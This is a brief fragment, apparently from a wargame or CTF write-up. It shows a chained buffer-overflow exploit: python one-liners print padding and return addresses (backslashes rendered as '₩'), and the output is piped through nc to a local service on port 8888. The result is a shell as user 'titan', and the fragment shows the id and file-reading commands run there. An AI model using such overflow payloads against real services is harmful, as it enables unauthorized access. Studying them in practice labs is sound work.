 [enigma@Fedora_2ndFloor ~]$ (python -c 'print "A"*8 + "₩x18₩x84₩x04₩x08" + "₩x18₩x84₩x04₩x08" + "₩xd0₩x97₩
x04₩x08" + "₩x2c₩x98₩x04₩x08" + "₩xb2₩x92₩x04₩x08"*10';cat) | (python -c 'print "A"*40 + "₩x4a₩x85₩x04₩x08
" + "₩xe5₩xb0₩x7d₩x00"';cat) | (python -c 'print "A"*40 + "₩x4a₩x85₩x04₩x08" + "₩xe7₩xb0₩x7d₩x00"';cat) |
nc localhost 8888
titan : What a tragic mistake.
you :
id
uid=503(titan) gid=503(titan) context=system_u:system_r:inetd_t
cd ~
cat dr*